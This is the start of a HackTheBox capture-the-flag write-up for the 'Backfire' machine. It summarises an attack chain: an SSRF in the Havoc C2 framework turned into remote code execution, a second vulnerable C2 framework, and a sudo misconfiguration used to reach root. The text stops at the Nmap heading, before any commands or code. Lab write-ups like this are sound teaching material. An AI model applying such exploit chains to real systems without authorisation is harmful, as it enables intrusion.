Backfire
Summary
Backfire is a Medium difficulty HackTheBox machine that involves exploiting a vulnerability in the Havoc C2 framework to gain remote code execution (RCE) through a Server-Side Request Forgery (SSRF) attack. At the time of launch, only the separated exploits were available, so we needed to adapt and join both of them to create a functional exploit script. After getting access to the machine, another vulnerable C2 framework was found, giving us access to another user, which we used to escalate privileges to the root user because of sudo misconfiguration. The machine is a great example of how to chain multiple vulnerabilities together to make a functional exploit script.
Theory Used
Walkthrough
Nmap
We started off with an Nmap scan to identify open ports and services on the target machine.
